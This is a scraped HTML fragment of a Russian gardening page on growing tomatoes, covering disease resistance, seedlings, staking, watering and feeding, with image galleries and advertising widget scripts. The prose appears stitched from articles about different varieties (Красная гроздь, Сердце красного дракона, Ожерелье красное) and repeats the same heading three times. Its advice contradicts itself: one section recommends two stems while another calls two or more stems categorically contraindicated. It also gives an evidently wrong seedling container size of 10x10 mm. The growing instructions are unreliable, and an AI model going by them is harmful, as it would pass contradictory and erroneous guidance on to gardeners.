			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/2/b/2/2b2b88dd0be61976b36367f52894bee4.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/2/b/2/2b2b88dd0be61976b36367f52894bee4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат бычье сердце: отзывы, фото, урожайность, описание и характеристика | tomatland.ru" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/b/2/2b2b88dd0be61976b36367f52894bee4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/2/b/2/2b2b88dd0be61976b36367f52894bee4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат бычье сердце: отзывы, фото, урожайность, описание и характеристика | tomatland.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/b/a/8bac4e109e84c16acc602225494ecfe0.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/b/a/8bac4e109e84c16acc602225494ecfe0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/b/a/8bac4e109e84c16acc602225494ecfe0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/b/a/8bac4e109e84c16acc602225494ecfe0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/b/c/dbcdadee74eb8d5e3e0cbaafc39127a2.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/b/c/dbcdadee74eb8d5e3e0cbaafc39127a2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат сливка красная: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/b/c/dbcdadee74eb8d5e3e0cbaafc39127a2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/b/c/dbcdadee74eb8d5e3e0cbaafc39127a2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат сливка красная: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/e/1/d/e1d4387d0d62f15124351348ed659391.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/e/1/d/e1d4387d0d62f15124351348ed659391.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Чем опрыскивать яблони от вредителей летом в июне, июле и августе, как проводить опрыскивание, правила обработки, когда есть плоды" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/1/d/e1d4387d0d62f15124351348ed659391.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/e/1/d/e1d4387d0d62f15124351348ed659391.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем опрыскивать яблони от вредителей летом в июне, июле и августе, как проводить опрыскивание, правила обработки, когда есть плоды" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>

<h2>Устойчивость к заболеваниям и вредителям</h2>
<p>Томат Красная гроздь устойчив к фитофторозу. У этого сорта довольно высокий иммунитет против распространенных болезней пасленовых культур. Он практически не поражается мучнистой росой. При выращивании в теплицах может требовать профилактических обработок и проветривания.</p>
<p>            Обработка и профилактика от заболеваний и вредителей</p>
<p>                    Болезни и вредители помидоров в теплице<br />
                    При выращивании томатов в теплице часто возникают заболевания из-за нарушения температурного режима и излишней влажности. Самые распространенные болезни – грибковые (фитофтороз, кладоспориоз, гнили).<br />
                    Подробнее</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334800'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 334800,
                containerId: 'containerId334800'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                    Болезни и вредители томатов в открытом грунте<br />
                    Борьба с заболеваниями и вредителями томатов на открытых участках бывает довольно сложной. Это связано с тем, что пасленовые подвергаются воздействию самых разных патогенов и насекомых-вредителей.<br />
                    Подробнее</p>
<p>                    Фитофтора</p>
<p>                    Мучнистая роса</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId331166'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 331166,
                containerId: 'containerId331166'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                    Вершинная гниль</p>
<p>                    Кладоспориоз</p>
<p>                    Серая гниль</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId323362'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 323362,
                containerId: 'containerId323362'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                    Вирус табачной мозаики</p>
<h2>Выращивание и уход</h2>
<p>Обычный подход подразумевает:</p>
<ul>
<li>
<p>регулярное внесение подкормок;</p>
</li>
<li>
<p>окучивание;</p>
</li>
<li>
<p>рыхление;</p>
</li>
<li>
<p>систематические поливы теплой водой (под корень или с помощью капельной системы).</p>
</li>
</ul>
<p>Сердце красного дракона обязательно выращивается на опорах. Рекомендовано ведение его в 2 стебля. Урожайность довольно мало отличается на любом грунте, пригодном для цветковых растений, вообще. Посадка безрассадным способом перспектив почти не имеет. Семена перед севом в контейнеры рекомендуют замачивать в воде от суток до полутора.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId323364'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 323364,
                containerId: 'containerId323364'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Почвогрунт для рассады формируется из идентичных количеств компоста, земли и вдвое меньшего объема песка. Углубление семян в почву происходит на 5-10 мм. Чтобы получились всходы, нужна температура от 18 до 21 градуса выше нуля. Пикировка сеянцев проводится в фазе 2 настоящих листьев, и используют для этой цели резервуары величиной 10х10 мм.</p>
<p>Лучше сразу подкормить пикированные растения. Оптимальной подкормкой считаются минеральные удобрения. К моменту перевалки в открытый грунт рассада должна достигнуть 60-дневного примерно возраста. Более точно можно ориентироваться по фактической зрелости растений. Насаждения обязательно придется пропалывать.</p>
<p>                        Как и чем подкормить помидоры?</p>
<p>На каждой стадии роста растению необходимы различные микроэлементы. Все удобрения можно разделить на две группы: минеральные и органические. Часто используют народные средства: йод, дрожжи, птичий помет, яичную скорлупу.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId323363'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 323363,
                containerId: 'containerId323363'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>
Важно соблюдать норму и период подкормки. Это касается и народных средств, и органических удобрений
</p>
<p>                        Подробнее</p>
<p>                            Дрожжи</p>
<p>                            Борная кислота</p>
<p>                            Йод</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId323361'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 323361,
                containerId: 'containerId323361'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                            Зола</p>
<p>                            Кальциевая селитра</p>
<p>                            Янтарная кислота</p>
<p>                            Молочная сыворотка</p>
<p>                            Перекись водорода</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId342992'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 342992,
                containerId: 'containerId342992'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                            Куриный помет</p>
<p>                            Сода</p>
<p>                            Крапива</p>
<p>                            Коровяк</p>
<h2>Выращивание и уход</h2>
<p>Томат требует подвязки на шпалерах или кольях. Формировка тоже необходима, при этом оставляют 1 или 2 стебля.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId342993'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 342993,
                containerId: 'containerId342993'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42799,42800,42801,42802,42803,42804,42805,42806,42807,42808'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-42788 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/e/a/a/eaabca91b906f287f1156f838f2e6049.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/e/a/a/eaabca91b906f287f1156f838f2e6049.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/a/a/eaabca91b906f287f1156f838f2e6049.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/e/a/a/eaabca91b906f287f1156f838f2e6049.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/b/6/0/b607bcfb048cab84271ef0f5035fd094.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/b/6/0/b607bcfb048cab84271ef0f5035fd094.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" data-lazy-src="//metromusicfest.ru/wp-content/uploads/b/6/0/b607bcfb048cab84271ef0f5035fd094.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/b/6/0/b607bcfb048cab84271ef0f5035fd094.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/9/5/6956ebb69889b6c9569dca4cb7a5c769.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/9/5/6956ebb69889b6c9569dca4cb7a5c769.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/9/5/6956ebb69889b6c9569dca4cb7a5c769.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/9/5/6956ebb69889b6c9569dca4cb7a5c769.jpeg" class="attachment-thumbnail size-thumbnail" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/5/d/d5df83f32539db3322db1bc42e05b81b.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/5/d/d5df83f32539db3322db1bc42e05b81b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/5/d/d5df83f32539db3322db1bc42e05b81b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/5/d/d5df83f32539db3322db1bc42e05b81b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/c/6/dc6d287382e958edd458141813f36209.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/c/6/dc6d287382e958edd458141813f36209.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/c/6/dc6d287382e958edd458141813f36209.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/c/6/dc6d287382e958edd458141813f36209.jpeg" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/b/1/cb17da260c264e8b2e92969303660dd3.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/b/1/cb17da260c264e8b2e92969303660dd3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/b/1/cb17da260c264e8b2e92969303660dd3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/b/1/cb17da260c264e8b2e92969303660dd3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/4/7/0/47093f052a54008c511f20118ec20a9f.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/4/7/0/47093f052a54008c511f20118ec20a9f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красным красно: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/7/0/47093f052a54008c511f20118ec20a9f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/4/7/0/47093f052a54008c511f20118ec20a9f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красным красно: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/2/0/e/20eff3341f11aa4e488e56046ea7931f.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/2/0/e/20eff3341f11aa4e488e56046ea7931f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красные дольки: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/0/e/20eff3341f11aa4e488e56046ea7931f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/2/0/e/20eff3341f11aa4e488e56046ea7931f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красные дольки: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/4/5/6/456b34c0da8bc254c2bc84c57f512176.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/4/5/6/456b34c0da8bc254c2bc84c57f512176.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красная россыпь: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/5/6/456b34c0da8bc254c2bc84c57f512176.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/4/5/6/456b34c0da8bc254c2bc84c57f512176.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красная россыпь: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/f/2/ff2a8679087f4d81ebc332c0565a6ecc.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/f/2/ff2a8679087f4d81ebc332c0565a6ecc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат красная гроздь: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/f/2/ff2a8679087f4d81ebc332c0565a6ecc.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/f/2/ff2a8679087f4d81ebc332c0565a6ecc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат красная гроздь: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>У помидоров этого сорта высокие потребности в питании, поэтому лучше всего они растут на почвах плодородных и хорошо дренированных. Не следует сажать их после овощей семейства пасленовых, так как существует большой риск передачи общих грибковых заболеваний, в том числе «чумы картофеля» – фитофтороза.</p>
<p>Для выращивания помидоров Ожерелье красное подходит в качестве подкормки перепревший навоз, который вносится в грунт с осени или на два года раньше. Перед высадкой почву стоит также напитать минеральными удобрениями, в том числе калийными и фосфорными. Использование азота необходимо только в начале вегетативного периода.</p>
<p>После посадки за помидорами нужно регулярно ухаживать, систематически поливать (избегая смачивания листьев) и удалять сорняки. Полив осуществляется исключительно под корень. Если это тепличное выращивание, можно организовать капельный полив. Почва не должна быть переувалажненной, поскольку это негативно сказывается на качестве плодов и корневой системе.</p>
<p>Для этого сорта необходимо установить соответствующие опоры. Кусты к ним привязывают веревкой, пластиковыми хомутами, чтобы побеги не прогибались и не ломались под тяжестью плодов.</p>
<p>Все лишние побеги удаляют. Этот процесс получил название пасынкование. Лишние отростки не нужны кусту, поскольку тянут на себя питательные вещества, перегружают растение, но не дают качественных плодов.</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId342994'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 342994,
                containerId: 'containerId342994'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Удаление нижних листьев также необходимо, так как они первыми на кусте заражаются грибковыми спорами.</p>
<p>                        Как и чем подкормить помидоры?</p>
<p>На каждой стадии роста растению необходимы различные микроэлементы. Все удобрения можно разделить на две группы: минеральные и органические. Часто используют народные средства: йод, дрожжи, птичий помет, яичную скорлупу.</p>
<p>
Важно соблюдать норму и период подкормки. Это касается и народных средств, и органических удобрений
</p>
<p>                        Подробнее</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId342991'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 342991,
                containerId: 'containerId342991'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                            Дрожжи</p>
<p>                            Борная кислота</p>
<p>                            Йод</p>
<p>                            Зола</p>
<p>                            Кальциевая селитра</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId331639'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 331639,
                containerId: 'containerId331639'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>                            Янтарная кислота</p>
<p>                            Молочная сыворотка</p>
<p>                            Перекись водорода</p>
<p>                            Куриный помет</p>
<p>                            Сода</p>
<p>                            Крапива</p>
<p>                            Коровяк</p>
<h2>Выращивание и уход</h2>
<p>Убирать пасынки и подвязывать кусты следует обязательно. Формировка растения непременно должна идти в 1 стебель. Использование 2 и более стеблей категорически противопоказано с точки зрения агрономической науки. Полив проводят регулярно, следя за тем, чтобы земля не иссыхала. В парниковой посадке рекомендовано применять капельное орошение.</p>
<p>Очень важную роль играет мульчирование посадок. Без него нельзя избежать быстрого иссушения земли. В качестве мульчи оптимально подходит торф либо солома. Пропалывать землю надо регулярно, чтобы там не заводились посторонние растения. Справиться с ними после основательного укоренения будет не в пример тяжелее.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42809,42810,42811,42812,42813,42814,42815,42816,42817,42818'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-42788 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/7/3/e/73e70e82669620e614f7334c4321be2b.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/7/3/e/73e70e82669620e614f7334c4321be2b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат инжир красный: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/3/e/73e70e82669620e614f7334c4321be2b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/7/3/e/73e70e82669620e614f7334c4321be2b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат инжир красный: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/b/c/cbc329285e2e4303f8b55af570142437.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/b/c/cbc329285e2e4303f8b55af570142437.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат микадо красный: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/b/c/cbc329285e2e4303f8b55af570142437.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/b/c/cbc329285e2e4303f8b55af570142437.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат микадо красный: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
